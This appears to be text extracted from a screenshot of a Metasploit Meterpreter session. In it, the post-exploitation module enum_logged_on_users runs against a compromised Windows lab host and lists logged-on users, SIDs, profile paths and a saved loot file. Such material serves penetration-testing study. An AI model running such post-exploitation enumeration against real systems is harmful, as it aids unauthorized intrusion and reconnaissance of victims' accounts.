 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 3
Current Logged Users
====================
SID User
--- ----
S-1-5-18 NT AUTHORITY\SYSTEM
S-1-5-21-2880078927-185283877-3192540199-500 WIN-PH1L096KEF7\Administrator
[+] Results saved in: /root/.msf4/loot/20200126190206_default_192.168.43.234_host.users.activ_326845.
txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\system
profile
S-1-5-19 C:\Windows\ServiceProfiles\LocalSer
vice
S-1-5-20 C:\Windows\ServiceProfiles\NetworkS
ervice
S-1-5-21-2880078927-185283877-3192540199-500 C:\Users\Administrator
S-1-5-82-1036420768-1044797643-1061213386-2937092688-4282445334 C:\Users\Classic .NET AppPool